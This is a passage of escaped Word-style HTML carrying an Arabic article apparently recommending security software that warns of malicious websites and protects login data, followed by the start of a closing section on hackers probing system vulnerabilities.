\u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eينبهك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويحمي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتمادك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللحفاظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلوماتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسليمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحوادث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمؤسفة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 14pt;\"\u003Eالكلمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 14pt;\"\u003Eالأخيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"font-size: 14pt; mso-bidi-font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيحاول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعثور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلزيادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتفاقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New 